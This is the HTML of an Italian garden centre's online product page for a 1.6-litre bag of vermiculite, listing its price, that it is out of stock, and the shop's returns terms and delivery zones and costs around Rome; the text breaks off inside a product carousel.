2.119-4.771 4.706v.026c0 2.704 1.95 4.68 4.784 4.68Zm5.187-1.014c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm7.358 2.886c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm7.397 3.679c0 .559.442 1.001 1.001 1.001h2.548c2.86 0 4.836-1.989 4.836-4.55v-.026c0-2.561-1.976-4.524-4.836-4.524h-2.548c-.559 0-1.001.442-1.001 1.001v7.098Zm2.002-.806v-5.486h1.547c1.625 0 2.743 1.131 2.743 2.743v.026c0 1.612-1.118 2.717-2.743 2.717h-1.547ZM148.508 43c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-4.121v-1.911h3.471c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-3.471v-1.846h4.056c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-5.044c-.559 0-1.001.442-1.001 1.001v7.098c0 .559.442 1.001 1.001 1.001h5.109Zm2.6-.91c0 .559.429.988.988.988.559 0 .988-.429.988-.988v-4.875l4.004 5.252c.273.351.559.585 1.04.585h.065c.559 0 1.001-.442 1.001-1.001V34.81c0-.559-.429-.988-.988-.988-.559 0-.988.429-.988.988v4.693l-3.861-5.07c-.273-.351-.559-.585-1.04-.585h-.208c-.559 0-1.001.442-1.001 1.001v7.241Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__opts header__opts--right">
                        
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                        
        <div class="header__cart">
            <a href="https://vivaioromagarden.it/carrello/" class="h-cart h-mini-cart header__opts--icon" title="Carrello">
                <span class="svg-data centered header__cart--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 29">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M21.8265852 28H2.17341478c-.70234896 0-1.24696107-.6130983-1.16529259-1.3111806L3.07876825 9.08033696c.06953488-.59161886.57027935-1.03708405 1.16529258-1.03708405H19.7559392c.5950132 0 1.0957577.44546519 1.1652926 1.03708405l2.070646 17.60848244C23.0735463 27.3869017 22.5289342 28 21.8265852 28Z"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M6.72043591 11.5650895V6.28254474C6.72043591 3.36507462 9.08415515 1 11.9999533 1c2.9157982 0 5.2795175 2.36507462 5.2795175 5.28254474v5.28254476"/>
                        <path fill="#72A949" d="m5.65403219 15.9295277-.7583502 7.4846557c-.05320118.5281143.36120803.9871209.89135316.9871209H17.2010223c.6318808 0 1.122825-.5509946 1.0504901-1.1790352l-.0779351-.6803383c-.073735-.6425159-.5824129-1.1449483-1.2250272-1.2107875-2.2433166-.2306706-7.3972979-1.2378702-10.28462878-5.6355549-.28653971-.4370602-.95715462-.2862371-1.00988913.2339393" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="h-mini-cart--count bubble-count">0</span>
            </a>
            <div class="sk-minicart__overlay"></div>
            <div class="sk-minicart">
                <div class="minicart__wrapper">
                    
        <div class="minicart__content">
            <div class="minicart__banner">
                <div class="minicart__headings">
                    <h2 class="minicart__headline d-none d-lg-block">Carrello</h2>
                    <p class="minicart__counting d-none d-lg-block">Il tuo carrello contiene <b>0 prodotti</b></p>
                    <p class="minicart__headline--mobile d-block d-lg-none">Articolo Aggiunto al Carrello</p>
                </div>
                <button class="minicart__close" type="button" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            
            <div class="minicart__items no-products">
                <p>Nessun prodotto nel carrello.</p>
            </div>
        </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            
            <div class="header__categories flex-center">
                <div class="cat__swiper">
                    <div class="swiper no--select">
                        <div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-di-natale/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/11/Post-di-Instagram-Auguri-di-Buon-Natale-Romantico-Verde-1-100x100.jpg" alt="Alberi di Natale Roma" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi di Natale Roma</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede" />
                </div>
            </div><p class="cat__title text-truncate"><span>Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Frutto</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Fiorite</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Agrumi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI" />
                </div>
            </div><p class="cat__title text-truncate"><span>ULIVI</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi Smaltati</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Esterno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Interno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Grasse</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo" />
                </div>
            </div><p class="cat__title text-truncate"><span>Da Regalo</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="cat__link current menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci" />
                </div>
            </div><p class="cat__title text-truncate"><span>Terricci</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante" />
                </div>
            </div><p class="cat__title text-truncate"><span>Cura delle Piante</span></p></a></div>
</div>
                    </div>
                    <div class="swiper-button-prev swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </header>
        <!-- /HEADER -->
            <main class="sk-main__content">

    
<section class="sk-main__section">

                    
            <div class="woocommerce-notices-wrapper"></div>
    <div class="woocommerce-breadcrumb">
        <div class="woocommerce-breadcrumb__wrapper"><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it" title="Home">Home</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/shop/" title="Shop">Shop</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" title="Piante da Interno">Piante da Interno</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/terrarium/" title="Terrarium">Terrarium</a><span class="delimiter"> > </span><span class="woocommerce-breadcrumb__item is--current">Vermiculite 1,6lt</span>
        </div>
    </div><div id="product-71148" class="sk-section sk-product-single pdg-top--0x pdg-bottom--3x product type-product post-71148 status-publish first outofstock product_cat-bonsai-roma product_cat-terrarium product_cat-terra-per-piante-e-giardino has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-type="simple">
    <div class="container-fluid container--1440px">
        <div class="row g-3">

            <div class="col-12 col-lg-7 col-xxl-8 sk-col single-product__media">
                
        <div class="single-product__gallery">
            <div class="sk-carousel single-product__thumbs">
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-9-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9-250x250.png" alt="vermiculite"></picture>
                </div>
            </div>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
            <div class="sk-carousel single-product__featured">
                <div class="single-product__head product__head">
                    
    <div class="product__badges">
        
    </div>
                </div>
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-9-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-9-600x600.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-9-800x800.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9-600x600.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9-800x800.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-9-800x800.png" alt="vermiculite"></picture>
                    </div>
                </a>
            </div>
                    </div>
                    <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                    <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </div>            </div>

            <div class="col-12 col-lg-5 col-xxl-4 sk-col single-product__summary">
                <div class="summary entry-summary single-product__summary--sticky">
                    <div class="single-product__summary--boxed">
                        
    <div class="single-product__headings flex-between">
        <div class="headings__box--info">
            <h2 class="single-product__title text-ellipsis">Vermiculite 1,6lt</h2>
            <h3 class="single-product__category font-body">Terricci</h3>
        </div>
        <div class="headings__box--price">
            <div class="single-product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span></div>
        </div>
    </div><div class="single-product__stock"><p class="stock out-of-stock"><b>Disponibilità:</b> Esaurito</p>
</div><div class="single-product__cart single-product__cart--out-stock flex-between">
    <button type="button" class="sk-btn sk-btn--full sk-btn--primary add-to-waitlist-js" data-product_id="71148" data-product_title="Vermiculite 1,6lt" data-product_lang="it">
        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
        <span class="sk-btn__label">Avvisami</span>
    </button>
    
    <div class="single-product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="71148" data-product_title="Vermiculite 1,6lt">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div></div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


    <div class="sk-section sk-section__bg--no pdg-top--0x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title">Maggiori informazioni</h2>
                    </div>
                    <div class="single-product__tabs sk-tabs">
                        <div class="tab__lists">
                            
        <div class="tab__nav is--active" data-nav="1">
            <h4 class="tab__title font-body">Descrizione e caratteristiche</h4>
        </div>
            <div class="tab__nav" data-nav="2">
                <h4 class="tab__title font-body">Resi e Rimborsi</h4>
            </div>
            <div class="tab__nav" data-nav="3">
                <h4 class="tab__title font-body">Consegne su Roma e Dintorni</h4>
            </div>
            <div class="tab__nav" data-nav="4">
                <h4 class="tab__title font-body">Consegna al piano</h4>
            </div>
            <div class="tab__nav" data-nav="5">
                <h4 class="tab__title font-body">Consegne Fuori Roma </h4>
            </div>
            <div class="tab__nav" data-nav="6">
                <h4 class="tab__title font-body"></h4>
            </div>
                        </div>
                        <div class="tab__panels">
                            
        <div class="tab__pane is--active" data-pane="1">
            <div class="tab__content sk-contents sk-contents--generic">
                
        <div class="tab__pane__description">
            <h4 class="tab__pane__subtitle">Descrizione</h4>
            <p>Vermiculite 1,6lt</p>

        </div>
            </div>
        </div>
            <div class="tab__pane" data-pane="2">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Cosa ti offriamo</p>
<p>Le consegne su Roma vengono effettuate dal nostro staff! Questo ci permette di aver un controllo più accurato delle piante, facilmente deperibili, e di offrire al cliente un veloce riscontro sul materiale ricevuto. </p>
<p>Se i prodotti ricevuti non sono idonei o non corrispondono a quello riportato su questo sito, è possibile contestare immediatamente i prodotti e ricevere assistenza in tempo reale dal nostro staff che si occupa delle consegne. </p>
<p>Ci attiveremo senza indugio per un cambio o un rimborso della cifra spesa.</p>
<p>IMPORTANTE </p>
<p>Se non si ha possibilità di contestare nell&#8217;immediato una consegna, la nostra azienda è sempre disponibile nel risolvere qualsiasi problema riscontato nella consegna.<br />
Non esistere a contattarci in qualsiasi momento! </p>

                </div>
            </div>
            <div class="tab__pane" data-pane="3">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Zone Coperte e Costi</p>
<p>La nostra attività principale si svolge con la consegna di tutti i prodotti presenti su questo sito nella zona di Roma. Questo ci permette di effettuare consegne rapide, anche in giornata, e di offrire al cliente la possibilità di scegliere il giorno e la fascia oraria in cui ricevere la merce.</p>
<p>Cap Serviti dal nostro servizio e Relativi Costi di Consegna</p>
<p>ZONA 1<br />
00166, 00165, 00167, 00168, 00164, 00163, 00152, 00151, 00149, 00148, 00136, 00135, 00153, 00184, 00137, 00139, 00187, 00186, 00199, 00198, 00197, 00196, 00195, 00193, 00192, 00191, 00189, 00154, 00146, 00145, 00144, 00143, 00138</p>
<p>COSTI ZONA 1</p>
<p>Per ordini da 0 a 30 € &#8211; Costo Consegna 8,95€<br />
Per ordini da 31 a 50 € &#8211; Costo Consegna 6,95€<br />
Per ordini superiori a 50 € &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 2<br />
00141, 00142, 00157, 00155, 00125, 00142, 00147, 00183, 00161, 00162, 00185, 00050, 00054</p>
<p>COSTI ZONA 2</p>
<p>Ordine minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 10,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 3<br />
00155, 00156, 00157, 00178, 00158, 00159, 00169, 00171, 00172,00173, 00174, 00175, 00176, 00177, 00178, 00179, 00181, 00182, 00188, 00137, 00139,00127</p>
<p>COSTI ZONA 3</p>
<p>Ordini minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 12,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 4</p>
<p>00132, 00134, 00058, 00055, 00054,00052, 00050, 00013, 00012, 00044, 00043,  00128, 00015, 0060,00123,00126,00124,00133,00131,00173,00125</p>
<p>COSTI ZONA 4</p>
<p>Ordini minimo 100€</p>
<p>Costo Consegna 30€</p>
<p><strong>CONSEGNA GRATUITA</strong></p>
<p><strong>La consegna è gratuita al piano stradale e fuori l&#8217;edificio dell&#8217;indirizzo di consegna.</strong><br />
La consegna al piano è un servizio a parte ed è sempre a pagamento.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="4">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Servizio di consegna al piano</p>
<p>Nelle zone coperte dal nostro servizio di consegna ( Roma e dintorni ), offriamo il servizio di consegna al piano dell&#8217;abitazione.<br />
Questo servizio ha una costo aggiuntivo che varia sia in base ai prodotti acquistati ed al loro peso, sia in base ai dislivelli che sono presenti al momento della consegna, tipo rampe di scale.</p>
<p>Costi del servizio</p>
<p>Per il servizio di consegna al piano verrà addebitata una somma che varia tra il 20% ed il 30% del valore dell&#8217;ordine.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="5">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>AL MOMENTO NON SPEDIAMO FUORI ROMA</p>
<p>Cosa Offriamo </p>
<p>Le zone non servite dal nostro servizio di consegna possono richiedere la spedizione tramite corriere espresso.<br />
Questo servizio ci permette di spedire i nostri prodotti anche ai clienti più distanti. In questo caso non è possibile scegliere il giorno di consegna perché il servizio è affidato completamente ad un operatore esterno.<br />
Inoltre non riusciamo a spedire piante o prodotti con dimensioni troppo grandi. Quindi con questo metodo è possibile acquistare solo parte dei prodotti presenti in catalogo.</p>
<p>I costi di spedizione variano in base al peso. Il costo minimo è 9,50€</p>
<p>Per maggiori informazioni non esitare a contattarci </p>
<p>Email &#8211; <a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
Telefono &#8211; <a href="tel:0666959200">0666959200</a></p>

                </div>
            </div>
            <div class="tab__pane" data-pane="6">
                <div class="tab__content sk-contents sk-contents--generic">
                    
                </div>
            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-ambients pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="row">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Lasciati ispirare</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        
        <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="ambients-single-product">
            <div class="sk-carousel__swiper swiper">
                <div class="swiper-wrapper">
                    
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/buio.png" alt="buio" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:68.1481%; top:55.5556%;" data-product_id="44949"></span><span class="ambient__pin product__quick-add--modal" style="left:81.4815%; top:50.7407%;" data-product_id="30977"></span><span class="ambient__pin product__quick-add--modal" style="left:95.9259%; top:57.4074%;" data-product_id="24998"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="ambient__link flex-between" title="In casa con poca luce">
